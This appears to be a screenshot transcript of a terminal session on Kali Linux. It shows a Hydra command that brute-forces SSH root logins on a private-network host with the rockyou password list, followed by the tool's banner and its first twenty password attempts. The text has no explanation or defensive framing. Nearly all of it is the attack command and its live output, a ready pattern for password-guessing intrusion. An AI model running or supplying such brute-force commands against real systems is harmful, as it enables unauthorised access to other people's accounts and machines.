 ┌──(impacket-env)─(root㉿ kali)-[~]
└─# hydra -l root -P /usr/share/wordlists/rockyou.txt \
ssh://192.168.121.101 \
-t 4 -V -f \
-o /tmp/hydra_result.txt
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-06-07 09:21:57
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restor
e
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://192.168.121.101:22/
[ATTEMPT] target 192.168.121.101 - login "root" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.121.101 - login "root" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.121.101 - login "root" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.121.101 - login "root" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.121.101 - login "root" - pass "iloveyou" - 5 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.121.101 - login "root" - pass "princess" - 6 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.121.101 - login "root" - pass "1234567" - 7 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.121.101 - login "root" - pass "rockyou" - 8 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.121.101 - login "root" - pass "12345678" - 9 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.121.101 - login "root" - pass "abc123" - 10 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.121.101 - login "root" - pass "nicole" - 11 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.121.101 - login "root" - pass "daniel" - 12 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.121.101 - login "root" - pass "babygirl" - 13 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.121.101 - login "root" - pass "monkey" - 14 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.121.101 - login "root" - pass "lovely" - 15 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.121.101 - login "root" - pass "jessica" - 16 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.121.101 - login "root" - pass "654321" - 17 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.121.101 - login "root" - pass "michael" - 18 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.121.101 - login "root" - pass "ashley" - 19 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.121.101 - login "root" - pass "qwerty" - 20 of 14344399 [child 3] (0/0)